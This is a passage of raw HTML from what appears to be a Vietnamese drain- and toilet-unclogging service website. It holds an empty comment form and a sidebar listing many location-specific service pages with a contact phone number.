            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncauquan7.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-cong-nghet-soc-trang%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncauquan7.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c9e6ff295e" /><input type="hidden" name="_wp_http_referer" value="/thong-cong-nghet-soc-trang/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7cc7b227f3be4f8cfc28327a428ceb65487f658ef3f848d3703a9f1d0424bdb7?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cc7b227f3be4f8cfc28327a428ceb65487f658ef3f848d3703a9f1d0424bdb7?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/060af5c9a477b61f4699ba73dcd9db2d0ed9907bf66370ff3839c7619b6b1fd4?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/060af5c9a477b61f4699ba73dcd9db2d0ed9907bf66370ff3839c7619b6b1fd4?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-hung/">Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-my/">Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-phu-thuan/">Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-thuan/">Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-hung/">Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-my/">Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-phu-thuan/">Thông bồn cầu Phường Phú Thuận giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-thuan/">Thông bồn cầu Phường Tân Thuận giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thue-xe-bon-cho-nuoc-quan-7/">Thuê xe bồn chở nước Quận 7 TPHCM giá rẻ uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thu-gom-bun-thai-quan-7/">Thu gom bùn thải Quận 7 Hữu Thọ giá rẻ hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/van-chuyen-cung-cap-bun-vi-sinh-quan-7/">Vận chuyển cung cấp bùn vi sinh Quận 7 giá rẻ Hữu Thọ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-cu-chi/">Thông bồn cầu nghẹt huyện Củ Chi Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-hoc-mon/">Thông bồn cầu nghẹt huyện Hóc Môn Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/">Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-can-gio/">Thông bồn cầu nghẹt huyện Cần Giờ Hữu Thọ giá rẻ BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-binh-chanh/">Thông bồn cầu nghẹt huyện Bình Chánh giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-thu-duc/">Thông bồn cầu nghẹt Thủ Đức giá rẻ uy tín BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-phu-nhuan/">Thông bồn cầu nghẹt quận Phú Nhuận giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-go-vap/">Thông bồn cầu nghẹt quận Gò Vấp giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-binh-thanh/">Thông bồn cầu nghẹt quận Bình Thạnh giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-tan-phu/">Thông bồn cầu nghẹt quận Tân Phú uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-binh-tan/">Thông bồn cầu nghẹt quận Bình Tân uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-tan-binh/">Thông bồn cầu nghẹt quận Tân Bình uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-12/">Thông bồn cầu nghẹt quận 12 uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-11/">Thông bồn cầu nghẹt quận 11 uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-10/">Thông bồn cầu nghẹt quận 10 uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-9/">Thông bồn cầu nghẹt quận 9 uy tín giá rẻ BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-8/">Thông bồn cầu nghẹt quận 8 Hữu Thọ giá rẻ chất lượng BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-6/">Thông bồn cầu nghẹt quận 6 Hữu Thọ uy tín giá rẻ BH 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-5/">Thông bồn cầu nghẹt quận 5 uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-4/">Thông bồn cầu nghẹt quận 4 Hữu Thọ giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-3/">Thông bồn cầu nghẹt quận 3 Hữu Thọ giá rẻ BH 6 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-2/">Thông bồn cầu nghẹt quận 2 Hữu Thọ giá rẻ uy tín BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-1/">Thông bồn cầu nghẹt quận 1 Hữu Thọ giá rẻ uy tín BH 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-digiphone-lua-dao/">Bốc Phốt Digiphone Lừa Đảo Có Chính Xác Hay Không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-msmobile-lua-dao/">Bốc Phốt MSMobile Có Lừa Đảo Hay Không Xem Ngay Phốt ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-cellphones-lua-dao/">Bốc Phốt Cellphones Có Lừa Đảo Hay không ?Phốt Cellphones</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/quan-lot-roi-vao-bon-cau/">Quần lót rơi vào bồn cầu gây nghẹt không, xử lý thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-quang-ngai/">Thông bồn cầu Quảng Ngãi áp dụng giảm 15% bảo hành 1 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-bi-mac-vat-cung-nen-xu-ly-the-nao-nhanh-chong/">Bồn cầu bị mắc vật cứng nên xử lý thế nào nhanh chóng ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/detox-blanc-lua-dao/">Detox blanc lừa đảo khách hàng như thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-ty-nina-lua-dao/">Công ty thiết kế website nina saigontel lừa đảo hay không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-hau-giang/">Công Ty Thông Bồn Cầu Hậu Giang Giá Rẻ‎ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-kien-giang/">Công ty thông bồn cầu Kiên Giang giá rẻ 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-long-an/">Công ty thông bồn cầu Long An giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ninh-thuan/">Thông bồn cầu Ninh Thuận Hữu Thọ giá chỉ 51K BH 19 tháng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-can-tho/">Thông bồn cầu Cần Thơ giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-vinh-long/">Thông bồn cầu Vĩnh Long giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-tra-vinh/">Thông bồn cầu Trà Vinh giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-my-tho-tien-giang/">Thông bồn cầu Mỹ Tho Tiền Giang giá rẻ 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-soc-trang/">Thông bồn cầu Sóc Trăng giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-dong-thap/">Thông bồn cầu Đồng Tháp giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ca-mau/">Thông bồn cầu Cà Mau giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ben-tre/">Thông bồn cầu Bến Tre giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bac-lieu/">Thông bồn cầu Bạc Liêu giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ba-ria-vung-tau/">Thông bồn cầu Bà Rịa Vũng Tàu 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-an-giang/">Thông bồn cầu An Giang giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/" aria-current="page">Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-tien-giang/">Thông cầu cống nghẹt Tiền Giang BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-tra-vinh/">Thông cầu cống nghẹt Trà Vinh BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-vinh-long/">Thông cầu cống nghẹt Vĩnh Long BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-binh-duong/">Thông bồn cầu Thủ Dầu Một Bình Dương 90K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bien-hoa-dong-nai/">Thông bồn cầu ở Biên Hòa Đồng Nai giá 90K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-ninh-thuan/">Thông cầu cống nghẹt Ninh Thuận BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-long-an/">Thông cầu cống nghẹt Long An BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-kien-giang/">Thông cầu cống nghẹt Kiên Giang BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-hau-giang/">Thông cầu cống nghẹt Hậu Giang BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-dong-thap/">Thông cầu cống nghẹt Đồng Tháp BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-can-tho/">Thông cầu cống nghẹt Cần Thơ BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-ca-mau/">Thông cầu cống nghẹt tại Cà Mau BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-ben-tre/">Thông cầu cống nghẹt Bến Tre giá rẻ BH 4Năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-bac-lieu/">Thông cầu cống nghẹt Bạc Liêu giá rẻ BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-vung-tau/">Thông cầu cống nghẹt Bà Rịa Vũng Tàu giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-long-an/">Rút hầm cầu Long An giá rẻ 50K BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ninh-thuan/">Rút hầm cầu Ninh Thuận Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-soc-trang/">Rút hầm cầu Sóc Trăng Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-bi-tac-mo/">Cống bị tắc mỡ ? Cách thông cống bị tắc mỡ triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-nghet-toc/">Cống nghẹt tóc ? Cách thông cống nghẹt tóc triệt để 99%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-thong-lo-thoat-nuoc-bon-tam/">Cách thông lỗ thoát nước bồn tắm nhanh sạch sẽ triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hoa-chat-thong-bon-cau/">Hoá chất thông tắc bồn cầu là gì ? 5 loại hóa chất tốt nhất ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/roi-khan-vao-bon-cau/">Rơi khăn vào bồn cầu toilet phải làm sao ? cách xử lý ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/roi-tat-vao-bon-cau/">Rơi tất vào bồn cầu toilet phải làm sao ? Cách xử lý triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-benh-vien/">Rút hầm cầu bệnh viện giá bao nhiêu tiền 1khối 0903737957</a>
									</li>
											<li>
